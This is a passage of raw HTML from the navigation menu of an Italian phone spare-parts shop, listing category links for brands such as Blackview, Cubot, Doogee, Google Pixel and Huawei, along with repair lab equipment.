href="https://www.el-hope.com/shop/274-zenpad-c-70-z170-z170cg-p01y" data-depth="2" > <span>ZENPAD C 7.0 Z170 Z170CG P01Y<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-28"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/28-attrezzatura-laboratorio" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_48129" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>ATTREZZATURA LABORATORIO<span> </a><div class="collapse" id="top_sub_menu_48129"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-147"> <a class="dropdown-item" href="https://www.el-hope.com/shop/147-colle-e-biadesivi" data-depth="2" > <span>COLLE E BIADESIVI<span> </a></li><li class="ht-level-2 category " id="category-932"> <a class="dropdown-item" href="https://www.el-hope.com/shop/932-itool" data-depth="2" > <span>iTOOL<span> </a></li><li class="ht-level-2 category " id="category-682"> <a class="dropdown-item" href="https://www.el-hope.com/shop/682-jbc" data-depth="2" > <span>JBC<span> </a></li><li class="ht-level-2 category " id="category-144"> <a class="dropdown-item" href="https://www.el-hope.com/shop/144-lavaggio-ultrasuoni-pulizia" data-depth="2" > <span>LAVAGGIO ULTRASUONI PULIZIA<span> </a></li><li class="ht-level-2 category " id="category-145"> <a class="dropdown-item" href="https://www.el-hope.com/shop/145-prodotti-chimici-e-spray" data-depth="2" > <span>PRODOTTI CHIMICI E SPRAY<span> </a></li><li class="ht-level-2 category " id="category-148"> <a class="dropdown-item" href="https://www.el-hope.com/shop/148-programmatori-display-e-batterie" data-depth="2" > <span>PROGRAMMATORI DISPLAY E BATTERIE<span> </a></li><li class="ht-level-2 category " id="category-149"> <a class="dropdown-item" href="https://www.el-hope.com/shop/149-stazioni-saldanti-e-saldatura" data-depth="2" > <span>STAZIONI SALDANTI E SALDATURA<span> </a></li><li class="ht-level-2 category " id="category-146"> <a class="dropdown-item" href="https://www.el-hope.com/shop/146-strumenti-di-misura-e-alimentatori" data-depth="2" > <span>STRUMENTI DI MISURA E ALIMENTATORI<span> </a></li><li class="ht-level-2 category " id="category-143"> <a class="dropdown-item" href="https://www.el-hope.com/shop/143-tappetini-da-lavoro" data-depth="2" > <span>TAPPETINI DA LAVORO<span> </a></li><li class="ht-level-2 category " id="category-142"> <a class="dropdown-item" href="https://www.el-hope.com/shop/142-tools-giraviti-pinzette-set-apertura-etc" data-depth="2" > <span>TOOLS (GIRAVITI, PINZETTE, SET APERTURA ETC.)<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-1094"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/1094-ricambi-blackview" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_53141" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>BLACKVIEW<span> </a><div class="collapse" id="top_sub_menu_53141"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1385"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1385-a100" data-depth="2" > <span>A100<span> </a></li><li class="ht-level-2 category " id="category-1685"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1685-a200-a200-pro" data-depth="2" > <span>A200 / A200 PRO<span> </a></li><li class="ht-level-2 category " id="category-1383"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1383-a50" data-depth="2" > <span>A50<span> </a></li><li class="ht-level-2 category " id="category-1334"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1334-a52-a52-pro" data-depth="2" > <span>A52 / A52 PRO<span> </a></li><li class="ht-level-2 category " id="category-1687"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1687-a53-a53-pro" data-depth="2" > <span>A53 / A53 PRO<span> </a></li><li class="ht-level-2 category " id="category-1150"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1150-a55-a55-pro" data-depth="2" > <span>A55 / A55 PRO<span> </a></li><li class="ht-level-2 category " id="category-1099"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1099-a60-a60-pro" data-depth="2" > <span>A60 /A60 PRO<span> </a></li><li class="ht-level-2 category " id="category-1157"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1157-a70-a70-pro" data-depth="2" > <span>A70 / A70 PRO<span> </a></li><li class="ht-level-2 category " id="category-1096"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1096-a80" data-depth="2" > <span>A80<span> </a></li><li class="ht-level-2 category " id="category-1097"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1097-a80-pro" data-depth="2" > <span>A80 PRO<span> </a></li><li class="ht-level-2 category " id="category-1643"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1643-a85-a85-pro" data-depth="2" > <span>A85 / A85 PRO<span> </a></li><li class="ht-level-2 category " id="category-1666"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1666-a90-a90-pro" data-depth="2" > <span>A90 / A90 PRO<span> </a></li><li class="ht-level-2 category " id="category-1217"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1217-a95-a95-pro" data-depth="2" > <span>A95 / A95 PRO<span> </a></li><li class="ht-level-2 category " id="category-1700"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1700-a96-a96-pro" data-depth="2" > <span>A96 / A96 PRO<span> </a></li><li class="ht-level-2 category " id="category-1101"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1101-bl5000" data-depth="2" > <span>BL5000<span> </a></li><li class="ht-level-2 category " id="category-1247"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1247-bl6000-pro-5g" data-depth="2" > <span>BL6000 PRO 5G<span> </a></li><li class="ht-level-2 category " id="category-1689"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1689-bl8000-bl8000-pro" data-depth="2" > <span>BL8000 / BL8000 PRO<span> </a></li><li class="ht-level-2 category " id="category-1693"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1693-bl8800-bl8800-pro" data-depth="2" > <span>BL8800 /BL8800 PRO<span> </a></li><li class="ht-level-2 category " id="category-1690"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1690-bl9000-bl9000-pro" data-depth="2" > <span>BL9000 / BL9000 PRO<span> </a></li><li class="ht-level-2 category " id="category-1683"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1683-bv4800-bv4800-pro" data-depth="2" > <span>BV4800 /BV4800 PRO<span> </a></li><li class="ht-level-2 category " id="category-1118"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1118-bv4900-bv4900-pro-bv4900s" data-depth="2" > <span>BV4900 / BV4900 PRO / BV4900S<span> </a></li><li class="ht-level-2 category " id="category-1697"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1697-bv5200-bv5200-pro" data-depth="2" > <span>BV5200 /BV5200 PRO<span> </a></li><li class="ht-level-2 category " id="category-1699"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1699-bv5300-bv5300-pro-bv5300-plus" data-depth="2" > <span>BV5300 /BV5300 PRO /BV5300 PLUS<span> </a></li><li class="ht-level-2 category " id="category-1681"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1681-bv6200-bv6200-pro" data-depth="2" > <span>BV6200 /BV6200 PRO<span> </a></li><li class="ht-level-2 category " id="category-1100"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1100-bv6300-bv6300-pro" data-depth="2" > <span>BV6300 /BV6300 PRO<span> </a></li><li class="ht-level-2 category " id="category-1102"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1102-bv6600-bv6600-pro-bv6600e" data-depth="2" > <span>BV6600 /BV6600 PRO / BV6600E<span> </a></li><li class="ht-level-2 category " id="category-1256"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1256-bv6800-bv6800-pro" data-depth="2" > <span>BV6800 /BV6800 PRO<span> </a></li><li class="ht-level-2 category " id="category-1432"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1432-bv7000-bv7000-pro" data-depth="2" > <span>BV7000 /BV7000 PRO<span> </a></li><li class="ht-level-2 category " id="category-1686"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1686-bv7100-bv7100-pro" data-depth="2" > <span>BV7100 /BV7100 PRO<span> </a></li><li class="ht-level-2 category " id="category-1698"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1698-bv7200-bv7200-pro" data-depth="2" > <span>BV7200 /BV7200 PRO<span> </a></li><li class="ht-level-2 category " id="category-1758"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1758-bv7300-bv7300-pro" data-depth="2" > <span>BV7300 / BV7300 PRO<span> </a></li><li class="ht-level-2 category " id="category-1095"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1095-bv8800" data-depth="2" > <span>BV8800<span> </a></li><li class="ht-level-2 category " id="category-1684"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1684-bv8900-bv8900-pro" data-depth="2" > <span>BV8900 /BV8900 PRO<span> </a></li><li class="ht-level-2 category " id="category-1257"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1257-bv9000-bv9000-pro" data-depth="2" > <span>BV9000 /BV9000 PRO<span> </a></li><li class="ht-level-2 category " id="category-1420"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1420-bv9100" data-depth="2" > <span>BV9100<span> </a></li><li class="ht-level-2 category " id="category-1696"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1696-bv9300-bv9300-pro" data-depth="2" > <span>BV9300 /BV9300 PRO<span> </a></li><li class="ht-level-2 category " id="category-1346"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1346-bv9600-bv9600-pro" data-depth="2" > <span>BV9600 / BV9600 PRO<span> </a></li><li class="ht-level-2 category " id="category-1245"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1245-bv9700-bv9700-pro" data-depth="2" > <span>BV9700 /BV9700 PRO<span> </a></li><li class="ht-level-2 category " id="category-1297"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1297-bv9800-bv9800-pro" data-depth="2" > <span>BV9800 / BV9800 PRO<span> </a></li><li class="ht-level-2 category " id="category-1893"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1893-bv9900-bv9900-pro" data-depth="2" > <span>BV9900 /BV9900 PRO<span> </a></li><li class="ht-level-2 category " id="category-1391"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1391-bv9900e" data-depth="2" > <span>BV9900E<span> </a></li><li class="ht-level-2 category " id="category-1668"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1668-color-8" data-depth="2" > <span>COLOR 8<span> </a></li><li class="ht-level-2 category " id="category-1679"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1679-oscal-c20-pro" data-depth="2" > <span>OSCAL C20 PRO<span> </a></li><li class="ht-level-2 category " id="category-1701"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1701-oscal-c60" data-depth="2" > <span>OSCAL C60<span> </a></li><li class="ht-level-2 category " id="category-1692"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1692-shark-8" data-depth="2" > <span>SHARK 8<span> </a></li><li class="ht-level-2 category " id="category-1760"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1760-shark-9" data-depth="2" > <span>SHARK 9<span> </a></li><li class="ht-level-2 category " id="category-1098"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1098-tab-8-8e" data-depth="2" > <span>TAB 8 / 8E<span> </a></li><li class="ht-level-2 category " id="category-1706"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1706-wave-6c" data-depth="2" > <span>WAVE 6C<span> </a></li></ul></div></li><li class="ht-level-1 category " id="category-634"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/634-carica-batterie-cavetti" data-depth="1" > <span>CARICA BATTERIE / CAVETTI<span> </a></li><li class="ht-level-1 category " id="category-1598"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/1598-cellulare-telefono" data-depth="1" > <span>CELLULARE - TELEFONO<span> </a></li><li class="ht-level-1 category has-child " id="category-1669"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/1669-cubot" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_56731" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>CUBOT<span> </a><div class="collapse" id="top_sub_menu_56731"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1678"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1678-kingkong-5" data-depth="2" > <span>KINGKONG 5<span> </a></li><li class="ht-level-2 category " id="category-1682"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1682-kingkong-5-pro" data-depth="2" > <span>KINGKONG 5 PRO<span> </a></li><li class="ht-level-2 category " id="category-1676"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1676-kingkong-6" data-depth="2" > <span>KINGKONG 6<span> </a></li><li class="ht-level-2 category " id="category-1705"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1705--kingkong-7" data-depth="2" > <span>KINGKONG 7<span> </a></li><li class="ht-level-2 category " id="category-1688"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1688-kingkong-8" data-depth="2" > <span>KINGKONG 8<span> </a></li><li class="ht-level-2 category " id="category-1673"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1673-kingkong-9" data-depth="2" > <span>KINGKONG 9<span> </a></li><li class="ht-level-2 category " id="category-1672"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1672-kingkong-star" data-depth="2" > <span>KINGKONG STAR<span> </a></li><li class="ht-level-2 category " id="category-1709"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1709-kingkong-x" data-depth="2" > <span>KINGKONG X<span> </a></li><li class="ht-level-2 category " id="category-1704"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1704-max-3" data-depth="2" > <span>MAX 3<span> </a></li><li class="ht-level-2 category " id="category-1708"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1708-max-5" data-depth="2" > <span>MAX 5<span> </a></li><li class="ht-level-2 category " id="category-1703"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1703-note-20-20-pro" data-depth="2" > <span>NOTE 20 / 20 PRO<span> </a></li><li class="ht-level-2 category " id="category-1702"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1702-note-21" data-depth="2" > <span>NOTE 21<span> </a></li><li class="ht-level-2 category " id="category-1671"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1671-note-30-p60" data-depth="2" > <span>NOTE 30 / P60<span> </a></li><li class="ht-level-2 category " id="category-1695"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1695-note-40" data-depth="2" > <span>NOTE 40<span> </a></li><li class="ht-level-2 category " id="category-1677"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1677-note-50" data-depth="2" > <span>NOTE 50<span> </a></li><li class="ht-level-2 category " id="category-1694"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1694-p40-p50" data-depth="2" > <span>P40 / P50<span> </a></li><li class="ht-level-2 category " id="category-1675"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1675-p80" data-depth="2" > <span>P80<span> </a></li><li class="ht-level-2 category " id="category-1680"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1680-x30-x30p-c30" data-depth="2" > <span>X30 / X30P / C30<span> </a></li><li class="ht-level-2 category " id="category-1670"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1670-x50" data-depth="2" > <span>X50<span> </a></li><li class="ht-level-2 category " id="category-1674"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1674-x70" data-depth="2" > <span>X70<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-674"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/674-dispositivi-archiviazione" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_13103" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>DISPOSITIVI ARCHIVIAZIONE<span> </a><div class="collapse" id="top_sub_menu_13103"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-676"> <a class="dropdown-item" href="https://www.el-hope.com/shop/676-micro-sd" data-depth="2" > <span>MICRO SD<span> </a></li><li class="ht-level-2 category " id="category-675"> <a class="dropdown-item" href="https://www.el-hope.com/shop/675-pen-drive" data-depth="2" > <span>PEN DRIVE<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-900"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/900-doogee" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_54135" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>DOOGEE<span> </a><div class="collapse" id="top_sub_menu_54135"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1867"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1867-blade-10-10-pro-10-ultra" data-depth="2" > <span>BLADE 10 / 10 PRO / 10 ULTRA<span> </a></li><li class="ht-level-2 category " id="category-1530"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1530-n20" data-depth="2" > <span>N20<span> </a></li><li class="ht-level-2 category " id="category-1537"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1537-n20-pro" data-depth="2" > <span>N20 PRO<span> </a></li><li class="ht-level-2 category " id="category-1743"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1743-n50-pro-plus-n50s" data-depth="2" > <span>N50 / PRO / PLUS /N50S<span> </a></li><li class="ht-level-2 category " id="category-1738"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1738-n55-pro-plus-max" data-depth="2" > <span>N55 / PRO / PLUS / MAX<span> </a></li><li class="ht-level-2 category " id="category-1920"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1920-s118-s118-pro" data-depth="2" > <span>S118 / S118 PRO<span> </a></li><li class="ht-level-2 category " id="category-1201"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1201-s40-pro" data-depth="2" > <span>S40 PRO<span> </a></li><li class="ht-level-2 category " id="category-1739"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1739-s51-s51-pro" data-depth="2" > <span>S51 / S51 PRO<span> </a></li><li class="ht-level-2 category " id="category-1266"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1266-s56-s56-pro" data-depth="2" > <span>S56 / S56 PRO<span> </a></li><li class="ht-level-2 category " id="category-1320"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1320-s59-s59-pro" data-depth="2" > <span>S59 /S59 PRO<span> </a></li><li class="ht-level-2 category " id="category-1286"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1286-s61-s61-pro" data-depth="2" > <span>S61 / S61 PRO<span> </a></li><li class="ht-level-2 category " id="category-1253"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1253-s68-pro" data-depth="2" > <span>S68 PRO<span> </a></li><li class="ht-level-2 category " id="category-902"> <a class="dropdown-item" href="https://www.el-hope.com/shop/902-s86-s86-pro" data-depth="2" > <span>S86 / S86 PRO<span> </a></li><li class="ht-level-2 category " id="category-1117"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1117-s88-pro-s88-plus" data-depth="2" > <span>S88 PRO / S88 PLUS<span> </a></li><li class="ht-level-2 category " id="category-1740"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1740-s89-s89-pro" data-depth="2" > <span>S89 / S89 PRO<span> </a></li><li class="ht-level-2 category " id="category-1168"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1168-s96-pro" data-depth="2" > <span>S96 PRO<span> </a></li><li class="ht-level-2 category " id="category-901"> <a class="dropdown-item" href="https://www.el-hope.com/shop/901-s97-s97-pro" data-depth="2" > <span>S97 / S97 PRO<span> </a></li><li class="ht-level-2 category " id="category-1311"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1311-s98-s98-pro" data-depth="2" > <span>S98 / S98 PRO<span> </a></li><li class="ht-level-2 category " id="category-1733"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1733-s99-s99-pro" data-depth="2" > <span>S99 / S99 PRO<span> </a></li><li class="ht-level-2 category " id="category-1735"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1735-v-max-pro-plus" data-depth="2" > <span>V MAX / PRO / PLUS<span> </a></li><li class="ht-level-2 category " id="category-905"> <a class="dropdown-item" href="https://www.el-hope.com/shop/905-v10-v10-pro-v11" data-depth="2" > <span>V10 / V10 PRO / V11<span> </a></li><li class="ht-level-2 category " id="category-1393"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1393-v20-v20-pro" data-depth="2" > <span>V20 /V20 PRO<span> </a></li><li class="ht-level-2 category " id="category-1322"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1322-v30-s100" data-depth="2" > <span>V30 S100<span> </a></li><li class="ht-level-2 category " id="category-1120"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1120-x95-x95-pro" data-depth="2" > <span>X95 / X95 PRO<span> </a></li><li class="ht-level-2 category " id="category-1116"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1116-x96-x96-pro" data-depth="2" > <span>X96 / X96 PRO<span> </a></li><li class="ht-level-2 category " id="category-1751"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1751-x97-x97-pro" data-depth="2" > <span>X97 / X97 PRO<span> </a></li><li class="ht-level-2 category " id="category-1732"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1732-x98-x98-pro" data-depth="2" > <span>X98 / X98 PRO<span> </a></li><li class="ht-level-2 category " id="category-1531"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1531-y9-plus" data-depth="2" > <span>Y9 PLUS<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-36"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/36-google" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_22603" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>GOOGLE<span> </a><div class="collapse" id="top_sub_menu_22603"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1045"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1045-pixel-2-g011a" data-depth="2" > <span>PIXEL 2 G011A<span> </a></li><li class="ht-level-2 category " id="category-1047"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1047-pixel-2-xl-g011c" data-depth="2" > <span>PIXEL 2 XL G011C<span> </a></li><li class="ht-level-2 category " id="category-1761"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1761-pixel-3a-xl" data-depth="2" > <span>PIXEL 3A XL<span> </a></li><li class="ht-level-2 category " id="category-1046"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1046-pixel-3xl" data-depth="2" > <span>PIXEL 3XL<span> </a></li><li class="ht-level-2 category " id="category-1043"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1043-pixel-4-g020i-g020n-g020m" data-depth="2" > <span>PIXEL 4 G020I G020N G020M<span> </a></li><li class="ht-level-2 category " id="category-1039"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1039-pixel-4a-4g-g025j-g025n" data-depth="2" > <span>PIXEL 4a 4G G025J G025N<span> </a></li><li class="ht-level-2 category " id="category-1042"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1042-pixel-4a-5g-gd1yq-g025i" data-depth="2" > <span>PIXEL 4a 5G GD1YQ G025I<span> </a></li><li class="ht-level-2 category " id="category-1050"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1050-pixel-4xl-g020j" data-depth="2" > <span>PIXEL 4XL G020J<span> </a></li><li class="ht-level-2 category " id="category-1547"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1547-pixel-5-gd1yq-gtt9q" data-depth="2" > <span>PIXEL 5 GD1YQ GTT9Q<span> </a></li><li class="ht-level-2 category " id="category-1154"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1154-pixel-5a-5g" data-depth="2" > <span>PIXEL 5A 5G<span> </a></li><li class="ht-level-2 category " id="category-1209"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1209-pixel-6-g9s9b16" data-depth="2" > <span>PIXEL 6 G9S9B16<span> </a></li><li class="ht-level-2 category " id="category-1211"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1211-pixel-6-pro-gluog-g8vou" data-depth="2" > <span>PIXEL 6 PRO GLUOG G8VOU<span> </a></li><li class="ht-level-2 category " id="category-1210"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1210-pixel-6a-gx7as" data-depth="2" > <span>PIXEL 6A GX7AS<span> </a></li><li class="ht-level-2 category " id="category-1408"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1408-pixel-7-5g-2022" data-depth="2" > <span>PIXEL 7 5G 2022<span> </a></li><li class="ht-level-2 category " id="category-1390"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1390-pixel-7-gvu6c-gqml3" data-depth="2" > <span>PIXEL 7 GVU6C GQML3<span> </a></li><li class="ht-level-2 category " id="category-1378"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1378-pixel-7-pro-gp4bc-ge2a" data-depth="2" > <span>PIXEL 7 PRO GP4BC GE2A<span> </a></li><li class="ht-level-2 category " id="category-1509"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1509-pixel-7a" data-depth="2" > <span>PIXEL 7A<span> </a></li><li class="ht-level-2 category " id="category-1409"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1409-pixel-8-5g-2023" data-depth="2" > <span>PIXEL 8 5G 2023<span> </a></li><li class="ht-level-2 category " id="category-1407"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1407-pixel-8-pro-5g-2023" data-depth="2" > <span>PIXEL 8 PRO 5G 2023<span> </a></li><li class="ht-level-2 category " id="category-1611"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1611-pixel-8a-gkv4x-g6gpr-g8hhn-g576d" data-depth="2" > <span>PIXEL 8A GKV4X G6GPR G8HHN G576D<span> </a></li><li class="ht-level-2 category " id="category-1635"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1635-pixel-9-" data-depth="2" > <span>PIXEL 9<span> </a></li><li class="ht-level-2 category " id="category-1636"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1636-pixel-9-pro" data-depth="2" > <span>PIXEL 9 PRO<span> </a></li><li class="ht-level-2 category " id="category-1616"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1616-pixel-tablet-2023-11" data-depth="2" > <span>PIXEL TABLET 2023 11&quot;<span> </a></li><li class="ht-level-2 category " id="category-1762"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1762-vecchi-modelli" data-depth="2" > <span>VECCHI MODELLI<span> </a></li></ul></div></li><li class="ht-level-1 category " id="category-35"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/35-htc" data-depth="1" > <span>HTC<span> </a></li><li class="ht-level-1 category has-child " id="category-11"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/11-huawei" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_56062" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>HUAWEI<span> </a><div class="collapse" id="top_sub_menu_56062"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-415"> <a class="dropdown-item" href="https://www.el-hope.com/shop/415-ascend-g7-g7-l01-g7-l03" data-depth="2" > <span>ASCEND G7 G7-L01 G7-L03<span> </a></li><li class="ht-level-2 category " id="category-410"> <a class="dropdown-item" href="https://www.el-hope.com/shop/410-ascend-g8-gx8-rio-l01-l02-l03" data-depth="2" > <span>ASCEND G8 GX8 RIO-L01 L02 L03<span> </a></li><li class="ht-level-2 category " id="category-758"> <a class="dropdown-item" href="https://www.el-hope.com/shop/758-ascend-mate-7" data-depth="2" > <span>ASCEND MATE 7<span> </a></li><li class="ht-level-2 category " id="category-760"> <a class="dropdown-item" href="https://www.el-hope.com/shop/760-ascend-p7" data-depth="2" > <span>ASCEND P7<span> </a></li><li class="ht-level-2 category " id="category-391"> <a class="dropdown-item" href="https://www.el-hope.com/shop/391-ascend-y560-l01-" data-depth="2" > <span>ASCEND Y560-L01<span> </a></li><li class="ht-level-2 category " id="category-392"> <a class="dropdown-item" href="https://www.el-hope.com/shop/392-ascend-y635-y635-l01-l21" data-depth="2" > <span>ASCEND Y635 Y635-L01 L21<span> </a></li><li class="ht-level-2 category " id="category-402"> <a class="dropdown-item" href="https://www.el-hope.com/shop/402-g-play-mini-chc-u01-honor-4c" data-depth="2" > <span>G PLAY MINI CHC-U01 / HONOR 4C<span> </a></li><li class="ht-level-2 category " id="category-394"> <a class="dropdown-item" href="https://www.el-hope.com/shop/394-honor-10-col-l29-col-l09-col-al00" data-depth="2" > <span>HONOR 10 COL-L29 COL-L09 COL-AL00<span> </a></li><li class="ht-level-2 category " id="category-469"> <a class="dropdown-item" href="https://www.el-hope.com/shop/469-honor-10-lite-hry-al00-tl00-lx1-lx2" data-depth="2" > <span>HONOR 10 LITE HRY-AL00 TL00 LX1 LX2<span> </a></li><li class="ht-level-2 category " id="category-649"> <a class="dropdown-item" 